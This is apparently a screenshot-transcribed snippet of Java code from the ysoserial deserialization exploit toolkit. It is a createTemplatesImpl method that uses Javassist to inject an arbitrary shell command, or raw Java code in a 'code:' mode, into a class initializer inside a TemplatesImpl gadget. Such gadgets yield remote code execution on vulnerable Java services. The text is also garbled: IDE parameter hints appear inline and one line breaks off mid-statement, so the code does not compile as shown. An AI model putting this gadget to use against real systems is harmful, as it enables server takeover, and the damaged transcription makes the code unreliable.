 public static <T> T createTemplatesImpl(String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory) throws Exception {
T templates = tplClass.newInstance();
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(Gadgets.StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
CtClass clazz = pool.get(Gadgets.StubTransletPayload.class.getName());
String cmd = "";
if (!command.startsWith("code:")) {
cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", 
} else {
System.err.println("Java Code Mode:" + command.substring(5));
cmd = command.substring(5);
}
clazz.makeClassInitializer().insertAfter(cmd);
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
byte[] classBytes = clazz.toBytecode();
Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{classBytes, ClassFiles.classAsBytes(Gadgets.Foo.class)});
Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
return templates;
}